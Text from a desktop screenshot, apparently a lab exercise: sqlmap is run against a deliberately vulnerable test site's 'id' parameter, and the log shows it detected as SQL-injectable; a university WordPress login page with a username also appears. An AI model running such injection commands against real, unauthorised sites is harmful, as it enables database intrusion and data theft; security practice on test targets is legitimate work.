 Applications Places Terminal en Tue 22:37
root@gachon:/home/henryman/sqlmapproject-sqlmap-f1c102a
[root@gachon sqlmapproject-sqlmap-f1c102a]# ./sqlmap.py -u http://testphp.vuln
web.com/AJAX/infoartist.php?id=1 --dbms=mysql --current-user
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.1.10#stable}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
al consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting at 22:37:35
[22:37:35] [INFO] testing connection to the target URL
[22:37:36] [INFO] heuristics detected web page charset 'ascii'
[22:37:36] [INFO] checking if the target is protected by some kind of WAF/IPS/
IDS
[22:37:37] [INFO] testing if the target URL is stable
[22:37:37] [INFO] target URL is stable
[22:37:37] [INFO] testing if GET parameter 'id' is dynamic
[22:37:37] [INFO] confirming that GET parameter 'id' is dynamic
[22:37:38] [INFO] GET parameter 'id' is dynamic
[22:37:38] [INFO] heuristic (basic) test shows that GET parameter 'id' might b
e injectable (possible DBMS: 'MySQL')
[22:37:38] [INFO] testing for SQL injection on GET parameter 'id'
for the remaining tests, do you want to include all tests for 'MySQL' extendin
g provided level (1) and risk (1) values? [Y/n]
[22:37:45] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:37:46] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind -
WHERE or HAVING clause' injectable (with --string="ad")
[22:37:46] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER
 BY or GROUP BY clause (BIGINT UNSIGNED)'
[22:37:46] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING claus
e (BIGINT UNSIGNED)'
[22:37:47] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER
 BY or GROUP BY clause (EXP)'
[22:37:47] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING claus
e (EXP)'
[22:37:47] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORD
ER BY or GROUP BY clause (JSON_KEYS)'
Gachon Univ. ‹ Log In - Mozilla Firefox
Gachon Univ. ‹ Log In
/www.gachon.com/wp-login.php?action=1 Search
Username or Email Address
henrychoi7
Password
●●●●●●●●●
Remember Me Log In
Lost your password?
← Back to Gachon Univ.
root@gachon:/var/log root@gachon:~ henryman@gachon:/home/henryman root@gachon:/home/henryman/sql... Gachon Univ. ‹ Log In - Mozilla Firefox 1 / 4